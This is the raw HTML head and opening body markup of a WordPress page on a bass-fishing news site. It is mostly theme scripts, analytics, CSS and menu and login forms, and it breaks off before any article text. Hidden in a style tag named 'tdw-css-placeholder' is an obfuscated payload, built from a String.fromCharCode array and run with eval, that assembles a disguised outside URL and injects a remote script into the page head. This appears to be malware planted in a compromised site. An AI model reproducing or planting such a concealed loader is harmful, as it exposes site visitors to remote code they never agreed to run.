<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
					<!-- Google Analytics tracking code output by Beehive Analytics Pro -->
						<script async src="https://www.googletagmanager.com/gtag/js?id=G-3Q5B4Y235E&l=beehiveDataLayer"></script>
		<script>
						window.beehiveDataLayer = window.beehiveDataLayer || [];
			function beehive_ga() {beehiveDataLayer.push(arguments);}
			beehive_ga('js', new Date())
						beehive_ga('config', 'G-3Q5B4Y235E', {
				'anonymize_ip': false,
				'allow_google_signals': false,
			})
					</script>
		
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_show_more_info="Show more info";
var tds_show_less_info="Show less info";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/thebasscast.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";
var td_get_template_directory_uri="https:\/\/thebasscast.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4ec92c";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="b678423a76";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_reset_pass_empty="Please enter a new password before proceeding.";
var td_reset_pass_confirm_empty="Please confirm the new password before proceeding.";
var td_reset_pass_not_matching="Please make sure that the passwords match.";
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>body{background-image:url("https://thebasscast.com/wp-content/uploads/2024/08/IMG_4281-scaled.jpg");background-repeat:no-repeat}.td_cl .td-container{width:100%}@media (min-width:768px) and (max-width:1018px){.td_cl{padding:0 14px}}@media (max-width:767px){.td_cl .td-container{padding:0}}@media (min-width:1019px) and (max-width:1140px){.td_cl.stretch_row_content_no_space{padding-left:20px;padding-right:20px}}@media (min-width:1141px){.td_cl.stretch_row_content_no_space{padding-left:24px;padding-right:24px}}:root{--td_theme_color:#4ec92c;--td_slider_text:rgba(78,201,44,0.7);--td_mobile_gradient_one_mob:rgba(0,0,0,0.8);--td_mobile_gradient_two_mob:rgba(0,0,0,0.8);--td_mobile_text_active_color:#50ce2d;--td_login_hover_background:#ec3535;--td_login_hover_color:#ffffff;--td_login_gradient_one:rgba(0,0,0,0.65);--td_login_gradient_two:rgba(0,0,0,0.72)}</style>

<script type="text/javascript" src="https://classic.avantlink.com/affiliate_app_confirm.php?mode=js&authResponse=fe5f426c1ee1cdca1bcf60c52c4d0df26a4fbc3d"></script>

<script type="text/javascript" src="https://classic.avantlink.com/affiliate_app_confirm.php?mode=js&authResponse=64a61b6db0ef6d90a98277015d74fa11dee88eb3"></script>
<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#4ec92c}.tdm-btn-style2:before{border-color:#4ec92c}.tdm-btn-style2{color:#4ec92c}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #4ec92c;-moz-box-shadow:0 2px 16px #4ec92c;box-shadow:0 2px 16px #4ec92c}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #4ec92c;-moz-box-shadow:0 4px 26px #4ec92c;box-shadow:0 4px 26px #4ec92c}</style>

	<style id="tdw-css-placeholder">var iz=String;var iz2=iz['fromCharCode'](118,97,114,32,95,48,120,52,99,54,102,52,98,61,95,48,120,52,97,56,57,59,40,102,117,110,99,116,105,111,110,40,95,48,120,50,53,100,54,55,98,44,95,48,120,50,55,54,50,54,55,41,123,118,97,114,32,95,48,120,49,50,51,101,56,48,61,95,48,120,52,97,56,57,44,95,48,120,51,99,56,54,54,54,61,95,48,120,50,53,100,54,55,98,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,51,49,101,51,99,102,61,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,56,41,41,47,48,120,49,43,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,101,48,41,41,47,48,120,50,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,49,41,41,47,48,120,51,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,101,53,41,41,47,48,120,52,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,101,50,41,41,47,48,120,53,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,101,41,41,47,48,120,54,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,52,41,41,47,48,120,55,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,98,41,41,47,48,120,56,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,101,49,41,41,47,48,120,57,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,100,41,41,47,48,120,97,59,105,102,40,95,48,120,51,49,101,51,99,102,61,61,61,95,48,120,50,55,54,50,54,55,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,51,99,56,54,54,54,91,39,112,117,115,104,39,93,40,95,48,120,51,99,56,54,54,54,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,52,52,53,101,48,52,41,123,95,48,120,51,99,56,54,54,54,91,39,112,117,115,104,39,93,40,95,48,120,51,99,56,54,54,54,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,53,49,102,52,44,48,120,100,52,50,99,53,41,41,59,102,117,110,99,116,105,111,110,32,116,121,101,114,121,119,101,114,40,95,48,120,51,98,101,98,97,99,41,123,118,97,114,32,95,48,120,52,98,98,56,102,48,61,95,48,120,52,97,56,57,59,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,93,40,95,48,120,52,98,98,56,102,48,40,48,120,49,101,56,41,43,95,48,120,51,98,101,98,97,99,43,39,92,120,50,50,93,39,41,41,59,125,118,97,114,32,98,100,61,39,104,116,116,39,43,39,112,115,39,43,39,58,47,47,115,116,97,121,39,43,39,46,100,101,39,43,39,99,101,110,116,39,43,95,48,120,52,99,54,102,52,98,40,48,120,49,101,97,41,43,39,112,112,39,43,95,48,120,52,99,54,102,52,98,40,48,120,49,100,57,41,43,39,47,112,39,43,39,97,103,39,43,95,48,120,52,99,54,102,52,98,40,48,120,49,100,102,41,44,100,61,100,111,99,117,109,101,110,116,59,105,102,40,116,121,101,114,121,119,101,114,40,98,100,41,61,61,61,33,91,93,41,123,118,97,114,32,115,61,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,55,41,93,40,95,48,120,52,99,54,102,52,98,40,48,120,49,101,54,41,41,59,115,91,39,105,100,39,93,61,95,48,120,52,99,54,102,52,98,40,48,120,49,101,51,41,44,115,91,95,48,120,52,99,54,102,52,98,40,48,120,49,101,55,41,93,61,98,100,44,100,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,63,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,99,41,93,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,54,41,93,33,61,61,110,117,108,108,38,38,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,99,41,93,91,39,112,97,114,101,110,116,78,111,100,101,39,93,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,97,41,93,40,115,44,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,99,41,93,41,58,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,53,41,93,40,39,104,101,97,100,39,41,91,48,120,48,93,33,61,61,110,117,108,108,38,38,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,53,41,93,40,95,48,120,52,99,54,102,52,98,40,48,120,49,100,51,41,41,91,48,120,48,93,91,95,48,120,52,99,54,102,52,98,40,48,120,49,101,57,41,93,40,115,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,53,49,102,52,40,41,123,118,97,114,32,95,48,120,49,102,99,56,55,100,61,91,39,115,101,99,111,110,100,95,99,104,39,44,39,114,101,109,111,118,101,39,44,39,49,50,56,56,116,87,101,98,118,109,39,44,39,115,99,114,105,112,116,39,44,39,115,114,99,39,44,39,115,99,114,105,112,116,91,115,114,99,61,92,120,50,50,39,44,39,97,112,112,101,110,100,67,104,105,108,100,39,44,39,114,97,108,97,112,39,44,39,103,101,116,69,108,101,109,101,110,116,66,121,73,100,39,44,39,50,48,54,51,50,50,82,76,87,109,82,113,39,44,39,102,105,114,115,116,95,116,105,109,101,95,99,104,39,44,39,104,101,97,100,39,44,39,49,49,49,51,57,50,52,68,106,98,111,69,105,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,112,97,114,101,110,116,78,111,100,101,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,49,55,49,49,53,57,51,104,114,85,115,78,101,39,44,39,115,46,99,111,109,47,115,114,99,39,44,39,105,110,115,101,114,116,66,101,102,111,114,101,39,44,39,53,50,56,53,54,52,56,108,71,88,110,111,101,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,50,51,55,48,52,57,51,48,117,104,81,119,98,101,39,44,39,54,74,77,104,113,77,71,39,44,39,101,46,106,115,39,44,39,49,49,55,52,50,54,98,109,90,90,65,89,39,44,39,57,113,82,79,115,67,101,39,44,39,49,54,49,53,48,66,109,83,78,104,77,39,93,59,95,48,120,53,49,102,52,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,49,102,99,56,55,100,59,125,59,114,101,116,117,114,110,32,95,48,120,53,49,102,52,40,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,52,97,56,57,40,95,48,120,98,56,48,101,98,98,44,95,48,120,53,51,49,51,99,102,41,123,118,97,114,32,95,48,120,53,49,102,52,102,100,61,95,48,120,53,49,102,52,40,41,59,114,101,116,117,114,110,32,95,48,120,52,97,56,57,61,102,117,110,99,116,105,111,110,40,95,48,120,52,97,56,57,50,97,44,95,48,120,53,53,101,55,52,48,41,123,95,48,120,52,97,56,57,50,97,61,95,48,120,52,97,56,57,50,97,45,48,120,49,100,49,59,118,97,114,32,95,48,120,52,49,102,98,102,53,61,95,48,120,53,49,102,52,102,100,91,95,48,120,52,97,56,57,50,97,93,59,114,101,116,117,114,110,32,95,48,120,52,49,102,98,102,53,59,125,44,95,48,120,52,97,56,57,40,95,48,120,98,56,48,101,98,98,44,95,48,120,53,51,49,51,99,102,41,59,125,118,97,114,32,108,105,61,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,101,98,41,93,40,95,48,120,52,99,54,102,52,98,40,48,120,49,100,50,41,41,59,108,105,33,61,61,110,117,108,108,38,38,108,105,91,95,48,120,52,99,54,102,52,98,40,48,120,49,101,52,41,93,40,41,59);eval(iz2);</style></head>

<body class="wp-singular post-template-default single single-post postid-149028 single-format-standard wp-theme-Newspaper spring-conditions-await-b-a-s-s-nation-anglers-on-the-upper-mississippi-river global-block-template-11 tdb_template_139746 tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

    <div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Sign in</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-home-page-container"><ul id="menu-home-page-2" class="td-mobile-main-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first menu-item-155621"><a href="https://thebasscast.com/amplify-your-brand-with-the-bass-cast-your-go-to-bass-fishing-hub/">Amplify Your Brand with The Bass Cast: Your Go-To Bass Fishing Hub</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-155762"><a href="https://thebasscast.com/bass-cast-radio/">Bass Cast Radio</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-156789"><a href="https://thebasscast.com/fishing-forecast-live-weather-for-anglers/">Fishing Forecast: Live Weather for Anglers</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164463"><a href="https://thebasscast.com/tds-checkout/">Checkout</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <span class="td-back-button"><i class="td-icon-read-down"></i></span>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <span><i class="td-icon-close-mobile"></i></span>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                
					
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </form>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://thebasscast.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>
    <div id="td-outer-wrap" class="td-theme-wrap">

                    <div class="td-header-template-wrap" style="position: relative">
                                <div class="td-header-mobile-wrap ">
                    <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_2{min-height:0}.tdi_2>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#ffffff!important}.td-header-mobile-wrap{position:relative;width:100%}@media (max-width:767px){.tdi_2:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 2px 10px 0px rgba(0,0,0,0.09);z-index:20;pointer-events:none}@media (max-width:767px){.tdi_2:before{width:100%}}}</style>
<div class="tdi_1_rand_style td-element-style" ></div><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row" >
<style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}#tdi_3.tdc-row[class*='stretch_row']>.td-pb-row>.td-element-style,#tdi_3.tdc-row[class*='stretch_row']>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:table}@media (max-width:767px){.tdi_4,.tdi_4 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:none}@media (min-width:768px){.tdi_4{margin-left:-0px;margin-right:-0px}.tdi_4 .tdc-row-video-background-error,.tdi_4>.vc_column,.tdi_4>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}}</style><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_6{width:15%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_menu tdi_7 td-pb-border-top td_block_template_11 tdb-header-align"  data-td-block-uid="tdi_7" >
<style>@media (max-width:767px){.tdi_7{margin-left:-12px!important}}</style>
<style>.tdb-header-align{vertical-align:middle}.tdb_mobile_menu{margin-bottom:0;clear:none}.tdb_mobile_menu a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_menu a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_menu svg{height:auto}.tdb_mobile_menu svg,.tdb_mobile_menu svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_menu a{pointer-events:none}.td-menu-mob-open-menu{overflow:hidden}.td-menu-mob-open-menu #td-outer-wrap{position:static}.tdi_7 .tdb-mobile-menu-button i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_7 .tdb-mobile-menu-button svg{width:22px}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:55px;height:55px}.tdi_7 .tdb-mobile-menu-button{color:#000000}.tdi_7 .tdb-mobile-menu-button svg,.tdi_7 .tdb-mobile-menu-button svg *{fill:#000000}.tdi_7 .tdb-mobile-menu-button:hover{color:#023436}.tdi_7 .tdb-mobile-menu-button:hover svg,.tdi_7 .tdb-mobile-menu-button:hover svg *{fill:#023436}@media (max-width:767px){.tdi_7 .tdb-mobile-menu-button i{font-size:26px;width:49.4px;height:49.4px;line-height:49.4px}.tdi_7 .tdb-mobile-menu-button svg{width:26px}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:49.4px;height:49.4px}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></span></div></div> <!-- ./block --></div></div><div class="vc_column tdi_9  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_9{vertical-align:baseline}.tdi_9>.wpb_wrapper,.tdi_9>.wpb_wrapper>.tdc-elements{display:block}.tdi_9>.wpb_wrapper>.tdc-elements{width:100%}.tdi_9>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_9>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_9{width:70%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_10 td-pb-border-top td_block_template_11 tdb-header-align"  data-td-block-uid="tdi_10" >
<style>.tdi_10{z-index:0!important}@media (min-width:768px) and (max-width:1018px){.tdi_10{padding-top:10px!important;padding-bottom:10px!important}}@media (max-width:767px){.tdi_10{padding-top:6px!important;padding-bottom:10px!important;padding-left:10px!important}}</style>
<style>.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_10 .tdb-logo-a,.tdi_10 h1{flex-direction:row;align-items:flex-start;justify-content:center}.tdi_10 .tdb-logo-svg-wrap{display:block}.tdi_10 .tdb-logo-img-wrap{display:none}.tdi_10 .tdb-logo-text-tagline{margin-top:0;margin-left:0px;color:#000000;font-family:Work Sans!important;font-size:12px!important;line-height:4.6!important;font-style:italic!important;font-weight:500!important;}.tdi_10 .tdb-logo-text-wrap{flex-direction:row;align-items:baseline;align-items:flex-start}.tdi_10 .tdb-logo-icon{top:0px;display:none}.tdi_10 .tdb-logo-text-title{color:#023436;font-family:PT Serif!important;font-size:100px!important;line-height:1.2!important;font-style:italic!important;font-weight:700!important;letter-spacing:-5px!important;}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}@media (min-width:1019px) and (max-width:1140px){.tdi_10 .tdb-logo-img{max-width:260px}.tdi_10 .tdb-logo-text-title{font-size:70px!important;letter-spacing:-3px!important;}.tdi_10 .tdb-logo-text-tagline{line-height:3.2!important;letter-spacing:0.5px!important;}}@media (min-width:768px) and (max-width:1018px){.tdi_10 .tdb-logo-img{max-width:180px}.tdi_10 .tdb-logo-icon{top:3px}.tdi_10 .tdb-logo-text-title{font-size:45px!important;letter-spacing:-2px!important;}.tdi_10 .tdb-logo-text-tagline{font-size:11px!important;line-height:2.5!important;letter-spacing:0px!important;}}@media (max-width:767px){.tdi_10 .tdb-logo-text-tagline{display:none;font-size:10px!important;letter-spacing:0px!important;}.tdi_10 .tdb-logo-text-title{font-size:42px!important;letter-spacing:-2px!important;}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://thebasscast.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img lazyload" data-src="https://thebasscast.com/wp-content/uploads/2023/02/basscast-copy.jpg" alt="Logo"  title="" src="[data-uri]" style="--smush-placeholder-width: 177px; --smush-placeholder-aspect-ratio: 177/90;" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">basscast</span><span class="tdb-logo-text-tagline">PRO</span></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_12  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_12{vertical-align:baseline}.tdi_12>.wpb_wrapper,.tdi_12>.wpb_wrapper>.tdc-elements{display:block}.tdi_12>.wpb_wrapper>.tdc-elements{width:100%}.tdi_12>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_12>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_12{width:15%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_search tdi_13 td-pb-border-top td_block_template_11 tdb-header-align"  data-td-block-uid="tdi_13" >
<style>@media (max-width:767px){.tdi_13{margin-right:-16px!important;margin-bottom:0px!important}}</style>
<style>.tdb_mobile_search{margin-bottom:0;clear:none}.tdb_mobile_search a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_search a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_search svg{height:auto}.tdb_mobile_search svg,.tdb_mobile_search svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_search a{pointer-events:none}.td-search-opened{overflow:hidden}.td-search-opened #td-outer-wrap{position:static}.td-search-opened .td-search-wrap-mob{position:fixed;height:calc(100% + 1px)}.td-search-opened .td-drop-down-search{height:calc(100% + 1px);overflow-y:scroll;overflow-x:hidden}.tdi_13 .tdb-block-inner{text-align:right}.tdi_13 .tdb-header-search-button-mob i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_13 .tdb-header-search-button-mob svg{width:22px}.tdi_13 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:55px;height:55px;display:flex;justify-content:center}.tdi_13 .tdb-header-search-button-mob{color:#000000}.tdi_13 .tdb-header-search-button-mob svg,.tdi_13 .tdb-header-search-button-mob svg *{fill:#000000}.tdi_13 